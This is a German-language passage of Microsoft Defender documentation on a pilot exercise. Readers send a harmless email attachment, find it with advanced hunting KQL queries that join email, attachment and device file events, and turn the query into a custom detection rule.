a. Stellen Sie sicher, dass Sie Windows 10 Version 1903 oder höher verwenden.

b. Fügen Sie das Testgerät in die Testdomäne ein.

c. Aktivieren Sie Microsoft Defender Antivirus. Wenn Beim Aktivieren von Microsoft Defender Antivirus Probleme auftreten, lesen Sie dieses Thema zur Problembehandlung.

Ausführen der Simulation

Senden Sie über ein externes E-Mail-Konto eine E-Mail an das Postfach, das in Schritt 2 des Abschnitts Anforderungen für die Huntingumgebung identifiziert wurde. Fügen Sie eine Anlage ein, die über alle vorhandenen E-Mail-Filterrichtlinien zugelassen wird. Diese Datei muss weder böswillig noch ausführbar sein. Vorgeschlagene Dateitypen sind .pdf, .exe (sofern zulässig) oder ein Office-Dokumenttyp wie eine Word-Datei.

Öffnen Sie die gesendete E-Mail von dem Gerät, das wie in Schritt 3 des Abschnitts Anforderungen für die Huntingumgebung definiert konfiguriert wurde. Öffnen Sie entweder die Anlage, oder speichern Sie die Datei auf dem Gerät.



Gehen Sie auf die Suche

Öffnen Sie das Microsoft Defender-Portal.

Wählen Sie im Navigationsbereich Hunting > Advanced hunting aus.



Erstellen Sie eine Abfrage, die mit dem Sammeln von E-Mail-Ereignissen beginnt.

Wählen Sie Abfrage > neu aus.

Doppelklicken Sie im Email Gruppen unter Erweiterte Suche auf EmailEvents. Dies sollte im Abfragefenster angezeigt werden.

EmailEventsÄndern Sie den Zeitrahmen der Abfrage in die letzten 24 Stunden. Angenommen, die E-Mail, die Sie beim Ausführen der obigen Simulation gesendet haben, lag in den letzten 24 Stunden, andernfalls ändern Sie den Zeitrahmen nach Bedarf.

Wählen Sie Abfrage ausführen aus. Je nach Pilotumgebung können unterschiedliche Ergebnisse erzielt werden.

Hinweis

Im nächsten Schritt finden Sie Filteroptionen zum Einschränken der Datenrückgabe.

Hinweis

Bei der erweiterten Suche werden Abfrageergebnisse als tabellarische Daten angezeigt. Sie können die Daten auch in anderen Formattypen wie Diagrammen anzeigen.



Sehen Sie sich die Ergebnisse an, und überprüfen Sie, ob Sie die geöffnete E-Mail identifizieren können. Es kann bis zu zwei Stunden dauern, bis die Nachricht in der erweiterten Suche angezeigt wird. Um die Ergebnisse einzugrenzen, können Sie ihrer Abfrage die Where-Bedingung hinzufügen, um nur nach E-Mails zu suchen, die "yahoo.com" als SenderMailFromDomain haben. Im Folgenden sehen Sie ein Beispiel.

EmailEvents | where SenderMailFromDomain == "yahoo.com"Klicken Sie auf die resultierenden Zeilen aus der Abfrage, damit Sie den Datensatz überprüfen können.

Nachdem Sie sich nun vergewissert haben, dass die E-Mail angezeigt wird, fügen Sie einen Filter für die Anlagen hinzu. Konzentrieren Sie sich auf alle E-Mails mit Anlagen in der Umgebung. Konzentrieren Sie sich für diese Simulation auf eingehende E-Mails, nicht auf E-Mails, die aus Ihrer Umgebung gesendet werden. Entfernen Sie alle Filter, die Sie hinzugefügt haben, um Ihre Nachricht zu finden, und fügen Sie "| where AttachmentCount > 0 and EmailDirection == "Inbound""

Die folgende Abfrage zeigt Ihnen das Ergebnis mit einer kürzeren Liste als ihre ursprüngliche Abfrage für alle E-Mail-Ereignisse an:

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound"Fügen Sie als Nächstes die Informationen zur Anlage (z. B. Dateiname, Hashes) in Ihr Resultset ein. Fügen Sie dazu die Tabelle EmailAttachmentInfo hinzu. Die allgemeinen Felder, die für die Verknüpfung verwendet werden sollen, sind in diesem Fall NetworkMessageId und RecipientObjectId.

Die folgende Abfrage enthält auch eine zusätzliche Zeile "| project-rename EmailTimestamp=Timestamp", mit dem Sie ermitteln können, welcher Zeitstempel mit der E-Mail im Zusammenhang steht, im Vergleich zu Zeitstempeln im Zusammenhang mit Dateiaktionen, die Sie im nächsten Schritt hinzufügen.

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectIdVerwenden Sie als Nächstes den SHA256-Wert aus der Tabelle EmailAttachmentInfo , um DeviceFileEvents (Dateiaktionen, die auf dem Endpunkt aufgetreten sind) für diesen Hash zu suchen. Das allgemeine Feld ist hier der SHA256-Hash für die Anlage.

Die resultierende Tabelle enthält nun Details vom Endpunkt (Microsoft Defender for Endpoint), z. B. gerätename, welche Aktion ausgeführt wurde (in diesem Fall gefiltert, um nur FileCreated-Ereignisse einzuschließen) und wo die Datei gespeichert wurde. Der dem Prozess zugeordnete Kontoname wird ebenfalls einbezogen.

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectId | join DeviceFileEvents on SHA256 | where ActionType == "FileCreated"Sie haben nun eine Abfrage erstellt, die alle eingehenden E-Mails identifiziert, in denen der Benutzer die Anlage geöffnet oder gespeichert hat. Sie können diese Abfrage auch verfeinern, um nach bestimmten Absenderdomänen, Dateigrößen, Dateitypen usw. zu filtern.

Funktionen sind eine besondere Art von Join, mit der Sie mehr TI-Daten zu einer Datei abrufen können, z. B. deren Verbreitung, Signaturgeber- und Ausstellerinformationen usw. Um weitere Details zur Datei zu erhalten, verwenden Sie die FileProfile() -Funktionsanreicherung:

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectId | join DeviceFileEvents on SHA256 | where ActionType == "FileCreated" | distinct SHA1 | invoke FileProfile()



Erstellen einer Erkennung

Nachdem Sie eine Abfrage erstellt haben, die Informationen identifiziert, über die Sie benachrichtigt werden möchten, wenn sie in Zukunft auftreten, können Sie eine benutzerdefinierte Erkennung aus der Abfrage erstellen.





Benutzerdefinierte Erkennungen führen die Abfrage entsprechend der von Ihnen festgelegten Häufigkeit aus, und die Ergebnisse der Abfragen erstellen Sicherheitswarnungen basierend auf den betroffenen Ressourcen, die Sie auswählen. Diese Warnungen werden mit Incidents korreliert und können als jede andere Sicherheitswarnung, die von einem der Produkte generiert wird, selektieren.

Entfernen Sie auf der Abfrageseite die Zeilen 7 und 8, die in Schritt 7 der Go-Suchanweisungen hinzugefügt wurden, und klicken Sie auf Erkennungsregel erstellen.

Hinweis

Wenn Sie auf Erkennungsregel erstellen klicken und Syntaxfehler in Ihrer Abfrage auftreten, wird Ihre Erkennungsregel nicht gespeichert. Überprüfen Sie Ihre Abfrage, um sicherzustellen, dass keine Fehler vorliegen.

Füllen Sie die erforderlichen Felder mit den Informationen aus, die es dem Sicherheitsteam ermöglichen, die Warnung zu verstehen, warum sie generiert wurde und welche Aktionen sie erwarten.

Stellen Sie sicher, dass Sie die Felder klar ausfüllen, um dem nächsten Benutzer eine fundierte Entscheidung über diese Erkennungsregelwarnung zu geben.



Wählen Sie aus, welche Entitäten von dieser Warnung betroffen sind. Wählen Sie in diesem Fall Gerät und Postfach aus.



Bestimmen Sie, welche Aktionen ausgeführt werden sollen, wenn die Warnung ausgelöst wird. Führen Sie in diesem Fall eine Antivirenüberprüfung aus, obwohl andere Aktionen ausgeführt werden können.



Wählen Sie den Bereich für die Warnungsregel aus. Da diese Abfrage Geräte umfasst, sind die Gerätegruppen in dieser benutzerdefinierten Erkennung gemäß Microsoft Defender for Endpoint Kontext relevant. Beim Erstellen einer benutzerdefinierten Erkennung, die Geräte nicht als betroffener Entitäten einschließt, gilt der Bereich nicht.

Für dieses Pilotprojekt können Sie diese Regel auf eine Teilmenge der Testgeräte in Ihrer Produktionsumgebung beschränken.

Wählen Sie Erstellen aus. Wählen Sie dann im Navigationsbereich Benutzerdefinierte Erkennungsregeln aus.

Auf dieser Seite können Sie die Erkennungsregel auswählen, die eine Detailseite öffnet.

Expertenschulung zur erweiterten Jagd

Die Verfolgung des Angreifers ist eine Webcastserie für neue Sicherheitsanalysten und erfahrene Bedrohungsjäger. Es führt Sie durch die Grundlagen der erweiterten Suche bis hin zum Erstellen Eigener anspruchsvoller Abfragen.

Informationen zu den ersten Schritten finden Sie unter Erhalten von Expertenschulungen zur erweiterten Suche .

Nächster Schritt

Integrieren Sie Informationen aus "Untersuchen" und antworten Sie mit Microsoft Defender XDR in Ihre SecOps-Prozesse.